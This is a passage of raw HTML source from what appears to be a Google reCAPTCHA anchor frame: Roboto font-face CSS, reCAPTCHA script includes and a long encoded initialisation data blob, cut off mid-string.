  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C8v2zw8ZumZm5W2Ep4mZvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C8v2zw8ZumZm5W2Ep4mZvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C8v2zw8ZumZm5W2Ep4mZvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8KoM8OHwqzCosKqw5/Doy04w5vCs8KBwqgLw6jChyjCm8OIwrTCkMKDwqcYISXCsGVyasOufcKgaMKCGsOOXsO7w7lqEAXDi8KGbMOWZSt3A8Kbw7YLw63CqcKKwqcww5vDo8O7w7/DrU1sQzRaVDxyKy7Dl8Otw4rCrcO8UhZEACHCpMKGKlVpw75ZZ2JYw7QUaS9YCsKXw7/CoikjaMOmYMObY8K2w5txw7PDrSZAw5vDpsOzS8KWFcK3GcO/[base64]/[base64]/wpcnQGRhw7QAwq7CqMOjw71zB8KRSsODDMKnKVfChXPDgQMtw7LCjMOzbjIuQmrDiRIgL33CusKYT0nDijnDlXjCuGoNw6ZabD/CncOpWcKNw5/CjsK1w5XCvE8/JMKVVyHDocKKw4/CjyHCjgDClsOyX8OHVcKNw7dhwr/[base64]/DlMKhPHAPw4fCpMOUw5k+dA9db0XClTJZw77CnMKPbGzClnV/PQrDtVnCmMOaFCpZGmnDvkF0w58qwqTCpMOowr/DgVbDm8KFAMOdw7LCvQsiwovCg1zDi1gUdlHDkyZhwrcoTsKzw6MJwo9KwqUVw6wOw4Z+OMKbw44/[base64]/DoE/DhxzDusOPw5VjwrBMwrjCscKaw7/Cskddw40mNMKhwrTDosKfwrHCqTkXSsKGc8Kaw68EEw/CnMO7wpYQC8KuecOBD2bDucKPw4dgM2BoRW7Cn3PDucO7DirDjG5Aw5LCphPDuSrDpMKpJ03DvjDChcO+axQ0wq8Jw4wGQsKPXgRSw5/CmiTDgsKcMwzChlzCsG5DwrTDjEnCqcOiwoTComd3S8KhTMKuw7JtF8KEw7MESsKswoHCuVx0byU1ME/DsTdIwooBV0MRazxkw5IlwpDDthF0BMOhahbDiQLCkV3Di8KPTsKnw6hxdDAIwpRIR3Ude8OmSUd1wovDpwQ4wqlwd8KRbHAiFsKQwqbDgMKYw4/Cn8O5ZcKLwokkRsOGw4nDoMK0w4nDrBwcBAHCqnh8wpfDiGXCtDspwrI+b8Oqwr/[base64]/CnsKACxAuwq8RwoVGwozDmkTCnwHDiVNbccKdw7o1dcK1wpAme0jDpsOnFjxUAcKqw7DDiCHCmic1CllIw6bCncO+WsOqw4FAwoxewrUlw7dOYcKKw5bDmcOPPQnDosOpwq/CisOHGXnCiMKnworClmzDsEnDjcOzYxoNe8K7w6Buw6/[base64]/XnDDsVzDqwdUwozCqcOrBsOeYytreUHDosKFIsO7dsK8SSbDssOKAsK9bQnDmxnDqMOZJsK2wotfwq3ClcKOw4/DsDpPOVrDvW8Hw6nCtcKuTcKAwovDtxDCisKDwrrDvsKRJl/DkcObIUI2w5w2HyPCrsOJw7/DicOjHVs7w4g/w5fDq3N7w68QLWjCpSxbw4HDshXDuiXDt8KQbBTDn8O/w7vDtMKxw6wMQQ4Fw4k2DsO8Q8OSG1zCkMOswrHCpMOKMcOTwqcJMMODwp/Cj8Orw7diLcKGWsK/fUXCvMOvwpkIwo1BwqPDgETCssOkw4bCuSDDk8KGwq3DkcK7NMOeT3RGwqzCmzI7LcKIwr/DscOaw4/CpMOYCsOywoDChsKiEsOAwrbDrsKZwoDDrXEfPHEqwoHClg7ClGYAwrYGKxpywoUmUMO9wpwuwqPDiMKxYcKEOWFgS2DCpcOMARtVSMKEwoMoYcOyw7DDk3oXWMKIGsOrw5zDuBvDoMOrw7MlLcOAw4PDnyJbwonCqsOGwokwJwdTesOCVQ/CiXIPwrImw4jCijLCih/DgMKGw5IDwp3Co2/DjMKxw7PCmgTDp8KFMMOsw6ExAmvChcKNECcswrU6wpDCuMKywrjDi8OHasK7wpd6YD/DgsOhVsK5aMKlXcOdwprCsRXCpMKawrTCo3ZCFGoHw7dWUFTCisKNC2dbBH9IwrZaw7HCiMOZETPCmMOtEWXDvcOTw5bChEbCssKxa8KFLsKwwoJnwrEDw5vDmiTClHXChsKUw5tEWWNVFsKRw4bDtFvDjsO9JG/CoiQKwqvClsO/wqQmwrzCkMO1wqnDqgLDtixnWWnCk0E6EMKKXMOEw7YWU8KGEsOuH1s+w7DCqcKjfxLClsKLwr0vS1HDhMOvw4dbwrYsLcOmLsKSECnCtGlgP8Kvw6rDkB5SUsK2GsOYw6poH8OLwoVVKzQLw69vBWbCs8Opw5xqTTPDsHxgJDTDpxAjKsOfwpLCsyozw5/DhcKxw4lTEMKew4PCsMOfN8KvwqTDrivDik0QWsOOw6h8w4ZfacOywr8eP8KSw7nDiypPAAzDgh45cXB4w6rCqUTCrsKQw6rCpkR9E8OcUwDCnQvDjBjDn1rDuEjDpMO/wqvCgRMjwpQoEMOFwpDCoEnDnsOjecODw6LCpz89cRLDrMOYwrDCgxUEKXPDpMKOd8Ogw7BWwpzDqMKDd1fClUbDmwTCucKQwr/DvHpLesOPdsOADsKCwpJywpnCnTbDjcOrw5IDWsKtPsKzS8OOdMKEw4hkw6Zqwod9aMOywoPCm8Oaw7J+wq7CpsOzw7dCw45BwpcpwpHCmUV2wp1Aw6TCtcOMwoDCvivDtmDCnwLChBfDl8OEwpzDtsK6wppbAy07B1RPTXPCjQHDosOzw4/[base64]/AkDCo8Oyw51PUXViwq4cREBbFgtzwr9rw5UOwpApwrvCoCDCl2TCnSjCjTjDnEw/EhY9U07CojBaAsKrwqLDr27DmMKWbMOTZMOXwp3DicOfa8K4w647wprDkifDpMKrfT1RVjs8w6UyDA5NwoYewoU6MsKZEsKbwo8hEUnCkRPDuVvCnMOdw5F8Qjl9wq7DgMKdD8OYKcKhwo3CmcOHRVRKCAnCv2XDlMKOQ8ODH8O1C0/CtcKZYcOdbcKtEcOIw4jDix3DgVBTaMOCw7TCsRrDqTlOwpLDpcO7w47CisK8bHDCmsKLwpgMw7fCm8Ozw4DDmm/DlMKbwrLDlVjCicKVw6TDm1TDhsKvcDHCosKQwpPDhHbDnBfDmxU2w49ZS8OVfMODwpjCmgXCq8OPw7USYcK/wqHCq8K4VWJxwq7Cj3fDssKGwrt3wq0/BsKaIMKECsOSRwMZwpJnLMK1wqnCk0DCoh1ywr/Dt8K4K8OUw58rYcO1eWdXwph/woceTMKQHsKuUMO3RXR8wrrDo8OPOGFPemloRmZhanTClUABC8KATcO7wrvCrMKrYgQwU8OjFwA/dcKSw4fDhSlRwr8JegvCpFdbXkTDr8OJw6zDicKjJSrCjGdcOwPCn3vDgMK1GVDCnEIwwqLCjcKfw6zDixHDjGM/w6jCg8O/wocbw7HCk8O+fcO0P8KAw4rCl8O2FzESL0PCncOjK8OEwqI2CcK9CE3DiMO/JcKEDQ7DjnHCvMKEw7vChEzCocK3E8Oew5bCpHg5GTPCuwgZwo7DvsKlf8OaV8K1H8Ksw6zDn0fCisKawpfCtMKre09ow4vCpcOmwrTCiCICbcOCw4LCtR9+wojDh8KOwr7CusODw6zCrcOYCsO/wpXDkFrDqW/Cgz8Dw4wOwqXCpFoNwprDicKPw53CsxRNBAN6AsO+UcKRY8O3Y8OKfiFLwrtOw5EMwpB/NUbDlRAWJsKBNsKtw5AywqnCqMKlZ1DCmWojw5s8wpvClk5iw55Kwp0gGhvDvFl1Jmlew7DDtcOaCMKPb1PDqMO/wrV+w5jDuMO+LsKBwpgnw6JTE1QOwoR/FlLCrRnCkwnDpSPDohjDp2pnw6TDuDjDuMOGw5nCgSfCqsOZbwV0wqRMw489wpTDh8O2VDV2wpIuw5xDccKTBsOsXcOvWWVqS8KHPDTDjsKJcMKqbhl7wrrDqsOKw6jDl8KJN2Mkw7gcJRXDtGTDqMObEcKvwpfDmDLDl8Osw6tgwqIZwolgwoFlw4/CpyF/w6A0ZzFXwoPDpMKewqDDpsKDwp7DucKsw6Y1f1wZScKOw5EXV0duOQxaLQHDq8KGwpBbJMOvw4d3T8KaWlbCtS/Dr8K3wpXDmlYhw4vCpRNQOMOJw5LCjXECA8OnWEjDqMOXw5XDhMK/[base64]/wpQ4w7Qcw67DnsK/wpzDglLCrk/[base64]/Dg8O2IjFiwojDnsOlREXDmHVPwqrDolM9w7M9N03CqQNgwqlNSg/DsErDvjbCjQJIeGMMAcOWw51HMcOREzbCuMO9wpPDt8OtecO8fMOZwqbDgjvDiMORaHMhw7rDsCXDgcK4EcOJOsO1w6zDscObDsKXw77ClcOaYcOWwrvCjMKQwozDo8OEXipGw7HDhQXDiMKXw4xCS8Krw41NTsOzAMOYBTPCtcO0FsO1XMOpwrYyYMKOw53DtTp/w4ILU2oaCcOxVAXCpVwOO8OIQ8O8wrfDrAnChATDnUMBw7vCllE1woHCnn9ofD/[base64]/JMKeUyjDqsOGwoVow69/DMOXCB7DmyvCjDwCw4Arw7LDh8KIw5HCh1YFPEZWccOVPMODA8Olw7jDuX5Uw7DDgsOcZz42esO4YMKcwpnDp8OdPRfDt8KewoA+w4JwRirDtsKCQQ3CpEpgw4vCm8OqUcK+worCkW9Dw53DqcKyB8OFfcOOwoN0D13CjE4uZVpYw4DCvCkeOMKow4zCmQvDhcO/wqtwNwHCrn3Cq8Kjwoh8Inttw5gYQznCoC/Cj8K+diEtw5fDhQ45MgJZKR8Pey3CtmNZw7JswqhpKsOFw552KMKfbMKSwoJ6w5wLZBFqw4zDkUJEw7UmXsOYw59tw5rCgVzCmW4cQ8OswoFEw6duA8Kywp/DrXXDlAbDhcKbw6nDhXhXSBdCwq7DmhISw67Djy3CvwjCjGcHw7t8P8KkwoMpwo1DwqEYOsKaw5zCgsOKw79GWmbDvsO3ZQ8MB8OBecOhN0XDgsKiM8OJJgJzY8K+f2TCuMO6w7PDmMOkAjnDlcO/w4jDhMKlfxY6wqjCvXrClXE6w5IpGcKlw5dkwrxYGMKqw5bCui7CslwAwqbCrsKPQRXDi8O2wpVwJcK1ODrDiFfDs8OHw5rDnmnCqMK7djHDqDLDqjhqSMKow6Imw4A/w6wXwoB+wroCTmR2LkRRUcO/[base64]/aRBEw7wuwoZgOsOHw4nCqcKDQk4cwq9MWwjCucOswqsuwo8jwoDCi1LCtMKuEzzCiiJ+d8K+fibDoxccTMKfw5RGFkZCdsOww7pMDsKOFcOAB3ZyVVLCvcOZRsOecH3Cr8OBExjCtwHCmS4XwrPDlF0IEcO/wqHDqGAaIBgaw4zDgMOxTiA0AMO0HsKew4PCryrDm8OrKMO7w4pYw47CjMKTw6bDpn/[base64]/CiMKuwp5RAsOBXn7DlQU6wrx7w4NTKUMdwqjDuMO/w5YyIH9+HhPCosKWDcKvYsOTw6YyNQ1QwowywqvDjAEJwrfDpcK8IsKLFMKQCsKvenLCo2BHW3jDgsKrwqhRBMKlw4TDr8KjclXCpiXDr8OqCsK7w4opwpjCtMO7wqfDv8KSZ8O9wrTCu0k/asOOwqfCu8OTKnnDvmILPMO0L0pqw67CkcKTRHrDnik/c8OFw75Aal9zJCvDkMK/w7dUQcO7NHbCszrDmcOJw6Faw5xxwpjCvFzDu2RqwqHCqMKtw70XOsKMT8OJHCbCsMKrD1cSwpttI1BgEk/[base64]/Dg0liVcKlwqLDgcOAw7QNw4RFfsOPw41ZGGnDvyZtaMKNDcK7SU4kw6RnQsOBUsKgwrrCpcKYwpgoTT7Ct8OqwpPCgg7CvzDDtsOzScKrwqLDhGzDgGLDrDfCvVMmwqk5GsO9w5rCjsOJw4g2wqXDhMO6VyBZw4pSd8OpUXZ5wrR8w7/[base64]/Cq8KmwrzDsWnDrsO2woLCmhM5w4Irw6kkw486QCsuBsKqwrAmwqrDjMK9wqnDs8KeOWnClsK2ZzIAXsKqbMOrY8K/w4V8EMKQwpk1IQbDt8K8wofCtU9+wqHDkiDCnQLCiXI9J2JxwoLCplfCpMKmRMO6woktDMKMC8O/[base64]/FEXDo8KFw7LDmSNtcWI2w5QBJ8KOFcOedkLCoMOzw7jCi8O1LMOec1QINBRjwpfCr35Cw7/DhQLCrHUcw5rCicO+w7/DjmvDnMKcHRBSFsKlw67DgV9SwpHDl8Oawo/CrcKHFzfCrzxHKAdRdRHCnlXCl3bCiGk5wqszw4vDosO7XXomw4zDnMOkw5M5G3nDvMK6dsOCTsOvA8KTwpBgLm0Nw5Zsw4vDpETCrMK9TcKiw57DmMKqw5XDqyJ1QVRRw6YFOsKbw5x1PQ/DkDPClMOBw5HDlMKCw5/ChcKZN2DDrsKjwqTCr1/CuMOhMHbCucOgworDjlzCtw8Owo0tw7nDrsOMYkNCMkrCpsOdwqbDhcKDUsO4d8O6JMKpSMK8FcOYZwHCiAp/[base64]/CsgPDmWHCs8OGw4lxw5NVH8K0wqHCjcOABcO8McO/wrTDtUY4w65zSicTwrwawoAuwoluajwFw6vChiYxJcOVwr1bwrnCjT/CnAJxcnzDnVzCl8OVwqRCwqPCtT7DisOXwqHCosOoXRhwwq7CjMOEecObw6HDphHCo1nCkMKJw4nDkMKLL2jDgGfCnxfDpsK/A8O5UkpbP304wpHDpydiw6LCtsOwQ8Oyw6LDnHplw7p1IsKmwo4mFypoIwPColzCuUlwXsOBw4NlCcOWwpk0VATCuW1Pw6zDlMKPKsKha8KWDcOLwpPCh8Kvw4NywpoKQcOxcFbDnVQ3w7bDozbCsQsAw4ZaF8Odwr4/wo/CpsK9w71EXQlVwrfCkMOZMELClcKSHMKew5hhwoENVsOmRsKmPsOwwr8zfMOXUy3ClmQQGUsIw5/[base64]/CpwLDl8OiwrUSEmDCtcKAJcO7w6BDF3HCpsK4BsOUwoDCp8OLYsOaRRsjEsOdMhVRwrnCn8KWTsOhw6wCe8OoN2t4FWBow70cXcOhwqbCo2zCijjCuH8FwqbDpsKzw4HCuMOoYMKVWXsMwqsmw4ExZ8KWw7NDKS12w512ZAE/EMKVw6PCm8ORKsOYwrHCtRvCgyXCvTnCqzllfsK/w7UnwrEqw7wBwo5Awp7CvCbCklNwIV8RQi/DgcOoQsOJbFrCp8KuwqlnIwdlA8O9wo0EDHk2wrstOsKwwosGNArCnkvCmcKawoBuE8KGGsOjwrfChsKnwo8SOcKAX8OvTsKUw5ccRMKQOVg7GsKYDxLDlcOIw6dYV8OPJDrDkcKtwq3DtcKBwpVMZ0BUIjoiwq3CklM4wqkfRVnDlnvDisKsLsOSwonDrkBIck/Cm37DihjDvMOjDMKrwr7Ct2TDqnHDsMOMXEE0ccO7F8K5bVknIDZqwoLCsEJ1w5LCgMKzwr1Iw7vCoMK4w7MXEgkTB8OOw5XDhQJ9BMOdfTMKDi00w7UwCcKjwqLCqR5vH2djCcKkwoEBwoQQwq/[base64]/[base64]/DrcO2PSvCowDChcKQIMKOKUzDlcODKMKmwpxAfAB/QcKcwqBzw7zDth55wrzCssKVMMKXwo8nw44De8OmVQfCmcKUH8KMNAhRwpHCicOdDMKkw64Jwqd6VDpnw6nDgW0iccKcBsKDKU0+w4JOw5fCk8OZCsOPw616LsOlBMKKbDhZwr3DncKtXMKJD8OVacOfU8KNVsK2FGQCO8KBwoI+w7fCmsOHw6NKIQbCgMO/w63CkRxtPCg0wo3CvWQQw7/DtmrDr8KvwqI8WSjCvcKyATzCu8OqX3/DkFXDhEMwUcKnwpDCpcO0wrVVdcK9RMK+wpMgw4/CgXpCUsOPScO6Sw4pw4PDhV9mwqwFI8KwXcOUGWPDuGoqFsOWwoHCjDHCucOtYMOJejURXiFrwrMGLCrDu00Nw7TDsTrCg3teNS3DogDCmcO3w6AZwobDrMKaGsKVQwRAAsOewq5zaE/Dr8OqZMKHwrHColJNbsOswqluPcKww6QBSSJwwpVcw7LDt215ecOCw4fDncOzAMKVw7NHwqZkwr5+w7BedyISw5bCucOwVTHCgBoASMOfP8OdF8O/w5shChLDg8Oow57CksKvw7/[base64]/JsKnEHlrwogMNQpOw6LDisKCHmNawo9sw51Sw4ggFcODdcO/wofCmsKDwpzDssOOw7dow5zCuwtvwrbDthrCusKOFkzCoUDDicOmLMOHHiklw6oLw69QJ2XCvARowp4/w6xwGFcld8KnIcOkVsK7P8O8w6xFw6bCuMOMNlHCjwt5wo5VKcKiw7/Dml1ARmzDpTrDgUNuwqrCkBg2MsOuNCPCp3TCqyd3RDnDv8ONw7VZdcK+LMKkwpVywrQVwohjD2tow7nDn8K/wrLCsDZLwoXCqH4MMjhBJMOOwqvCjWXCtj4LwpTDsgcjQEYqK8OMO1fDn8K1wrHDk8OUZ3LDsyJUBsKfwpolW0TCrsKiwpsIH0w1UsKow63DthPDhsOqwpExfSvCuEVZw61Ww6ZHKcOsDDPDjVzDqsOFwrk5w41HHU/DlcKQIzPDj8Oiw5vDj8KCf3dLNcKiwpbCmG4ifms/wq8WXGXDhmrDnz9FVsK9w44iw7rCqC/DilvCtx7DiEvCnDHDlMK+VsKKOyMZw64oEip7w6Ysw7wTIcKXMxMMYEIhQBshwojCv1LCgRrCs8OUw5AhwoUawq/DnMOcw4YvF8KKw5DCuMOCDD7CnjTDnMK2wrwRwpgPw4ZsPmfCrnVxw4w4SjTDrMOaJ8OyY0fCulYxOMKIwpI6cT4RHsOZw4DCkiYxwoDDnsKFw4zDscKcNi1jTsODwo/Ch8OZeQHCg8O/w6jCnXbCrsOywr/CmsKcwo1WPBrCo8KWd8OUexDCnMOewr7CpjMiwpnDsk4NwojCth4SwrTCsMKnwo5Nw7oHwoTCmMKEYsODw4bDsTVJw7wvwpdew5jDscOnw7FPw69LJsOBPz7DmHjDpsO6w5U0w6MSw4liw5Y3WxlVK8KRGsKAw58tNFnDpAHDpcKWaFcDUcOsHzIlw50/wr/CisK5w6HClsO3DMKxVcKJczTDr8O1C8KMw5TCksOXA8OewpPConXCvVrDmAbDoBQ2PsKzAsOITz3DgsKeP1wEw4TCqD3CnjgtwobDu8Kww5suwqvDqcO/HcKPZ8KxKMOWwp5xET/CqV1sUDnDo8ObWh44BcKxwqMzwpc5Q8OWw4NIw790wpZWUcOkZsO/w6Z/eDlrw5ZGwrfCjMOcV8OVUBvCusOqw5gjw7/Dj8KKSsOUw4/[base64]/Cj2xkwovDqlYtAcOua8OYYsOhbGLCmVHDkyRZwqLDhxDCj2wxPXbDlsKoK8OgXCnDhEVXMMOLwoFjcR7CnRJLw4x6w6HChcKpwoB4TWrDhR7Co3gPw6zDpAgMwp/DrVBswoXCs0Z8w4jChHoewq0Ow7kHwocWwpdRw64jCcKYwoPDp23CncOAOMKGScKIwrjCkzl+WWsDesKTw6LCrMO9LsKowrtIwrAeKQJrw4DCu1oEw7XCtTpFw7/[base64]/DvgVSTMO3fl5iw4LDp1LDjMOYSkPDkAZpw6oTwqDDo8KUw4LDocKbcijCoHPDucKUw7jCtsOiYMOBw4A+wrLDpsKLN00DYxQKFcKjwrXChy/DpnfCtR0Qwqssw6zCrsOFFsKJLFTDq3M3PcO4wq7Cq3krTGcJw5bCnRZ1woQTX0bCo0HCnyFYf8K+w7TCnMKxwrsBX0HDnMO5w53CisOfH8KPc8OpS8OiwpDDlnHCvyLDv8OXS8KwEAHDrDB0PsKLwr0HNsKjwrA2TMOswpYUwpYKIcOgwo7CpsOeDTc2w4nDh8KhAy/DklXCoMOGIjjDhDl5LW1Ww6DCk1jDhx/DtDAWaFHDuRLCgUFPbTkgw67CrsO4SF/DoWJ7CjRKf8Ogw6nDi1Z9w4EHw6gqw4Ihwr/[base64]/DhBIQw5LCpcODwrBkw77DssKTwp/DqWoQK8KQwr/ClcK2w7ZcWsO9Vk7CgsO6IQzDtcKNNcKWekZ0fGADw7UEeDwFT8OTZMK9w57CgsKOw5ITEsOIbcOhOWFXBMK6wo/DsVvDlALDrSjDvikxJsKoJcOLw7QHw40/woVqPgfCvMKgcyvDnMKraMKCw4R/w6FFLcKOw57ClsOywrXDkRPDpcOSw4LCmcKULWPCqlQcdsOrwrnDpMK/woJTKgEfA0DCqAFOwpDCiWQHw6zCt8Ozw5LCksOcw6nDvW3DtsOew5zDtG7Ck3DCvcKOSiITwrp/ZXfCo8Kkw6bCml7DmUfDtsK+Yw5dw74mw5gbHxMvayk8SSMEO8KeGMO6DMKcwovCuw/CqcOVw7l9NhNreHjClm59w6jCrsOtw6PDpnd4w5XDmy5jw4LDnAFpw54Za8KEw7V8PsKpw64VQSMOw4bDu3EqFGk3esKew6tAficvP8KEFTfDncKJUn7ChcK+NsOyDV/Dg8Kww5t5PsKWw61OwqLDl2lrw4LDqH7Dkl3CmcObw7zCtAg7OsOMw6RQbSPCosKYMkAxw6cRA8OlbzNkesKnw55NWsO0w5nDhGHDssKmwp4yw4tAD8Omw4kKUnsXTT9gwpdhQwvCj1sVw4/Co8KCSn5yZ8KvGsO9MSJww7fCr2whFzUrDsKjwo/DnigtwpRZw7JfGmnDqAvCg8KFMMKxwrjDnsOZwpzDqMO4NxvCkcKoTSnDncOgwqhZwoHDtcK+wpt2EsOtwoBIwpIpwofCj0kkw681dsOuwoUoP8OAw7DCtsOlw5k1w7vDjcOyX8KWw68OwqTCpwMMOcOGw6AKwr7CiiTCpzrDsmgxw6hXTXjDiW/DiRxNwo/ChMKRNRxCwqsZMGXChMKyw5/ChTrDjgHDjgvCtsOTw7xHw5QCw53CjSvCvsKmJcOAw4YqPy5+w6kbwpZofWxTfcKyw4x2wqLDhA8pw4LCrmDCnHHCrW9lwq7CnMKRw5/Ckyc+wqBjw7RvNMODwo7Cg8OHwpzCmsKials3wr3CpcOqSjfDicO6w5wNw73DoMK3w4xJaBfDqMKLMSHCjcKVwqxURxAVw5NNIsO1w7DCj8ORD3YZwrgtRMOTwpNzWiZlw55FSk/DsMKJOwjDhEd0dcKRwprCi8Ozw6XDiMOlw7puw73Di8Kswo5uw7PDo8Ohwq7Cs8OzQjQpwpvDksOFw4DCmhEdAFp1w5XCksKJOH3CtSLCosO2UyTCk8OBecKwwp3DlcOpw5nCtMK3wotcw50DwqQDwp/[base64]/Cp3/Ck8KlSXDDmcOkEnd/flI5LcKQwp/DhWfCqcO0w7HDmmXDmcOAYQHDvCZuwo1gw5xrwq/DlMK8wq4WXsKlZBbDmBPCjA7DnDjDiEA5w6PDs8KJAgA7w4EiQsOZwqAkY8O3b3tpfsKtcsOhXMKtwpXCrD7Dsk8YIsOcADzCt8KowpnDp1pGwrVSEMO4YsOaw77DnT5Xw4/Dvml9w6/CqMKMwqnDosOwwrvDnVzDlRtow5DClhfCjcKlEH01wo7DhMKUJibCl8KEw5w0FkjDhlzCocKjwoLDhAstwo/CswbCucOvw5pXwoU3w7/CjU8INMO4wqnDv35+N8OnO8O0B0rDhMKiFwvCgcKCw506wocPJRzCh8OgwrV/SsO4woA+ZcOIa8O1MsOpAS9fw4kDwrpEw4bDj37DthbCp8OPwr7Ch8KEHsOTw4XCuRHDscOmUcOKXFYuMCMUH8Kiwo3CmhpZw7/CiHTDtyLCqj5bw6TDhcKdw690EnU4w43CklTDq8KMP0ovw6pGQcKcw7kpwqpew5jDlm/Ds01Aw506wrgKwpTDksOJwqvDksKbw6Q+LMKpw6/CgALDg8OBSkXCmnPCrMOrAAHCisK+OnnCg8ODwo0cIh8yw7PDgG8zbsONVsO9wobCuB/[base64]/Do0J/w71aFcK0FMOswrVGTMK+GWklw73CryzDlcK8wokWMcKMPiB+wqozwqArJybDoTEww7g+w5Zrw6TCom/CgE9bw6/DpiwILFTCo1tAwrDChmLDqEvDgsKuAk4Jw4TCpSLDgwnDv8KGw5zCoMK8w5BDwrdcETzDjm9Fw4DCpMOpIMKMwrPCucKNw6BTI8OWE8O5wphuw7s2XSgoWx/Dj8OGw4zDthTCjnjDlm/[base64]/[base64]/DCnDvsKSdsOvwq7DvVfCu8Kow7MqSl94wp/CnMO2wqskw5nDlE3DvQTDuWs2w67DiMKgw5/[base64]/Cj8KTwrTCh1VTEBPCm8ONw6jCt0p+woVxwrnCvwR8w6rCrAnDl8Kxw6onwo3DhcOuwqc8YcOKHMOYwr7DjcKbwpBGcFY1w5Bow4XCqS/ChDhXSDATKFDCgsKOWcKZwoxnAsOjDMOHfhRoJsO8AAFYwq8mw582W8KbbcOtwo7ChXPDpjUoGsOgwr3DqxMYfMK9DcO0VHo6w7/[base64]/w7nDtCfCrMOJeVtrwooZMVXDhMKswrHChMOuworCvMKgwqzDkSsTwqbDkE7Cv8Kuwo8lQRTDh8KewpzCvcKHw6JFwo7DiT8TVUDDoDbCuUwOdH/[base64]/[base64]/DqsKCw5RcKMOkX8OXw6HCnx9pA8KNw7PDtsKbwqEpwqTDoAwqVsKge0ovFcO+w4MLQMOzVMOWQHTCuHVGH8KFU2/DsMO2ByDCgMOBw7zDvMKsGMOewqnDp0bCg8OIw5nDjibDkGLCqsOZGsK/[base64]/Co8O/w7nDoMK6woXCvsKnw5AsGcKKwozDhsOaWAnChsKKZMOXw7d7wpzCjMKHwqt3E8OIbsKhwrYCwrzDv8KtZHDCocKYw6TDgigywrcvGMKXwrFhRG7DpcKXGRlcw4nCmAV/[base64]/DnMKEwo4nBDbDjsKFCsKlMV3DgAvDssK0ShBBSBzCvsODwpQUwp1RMcKzWM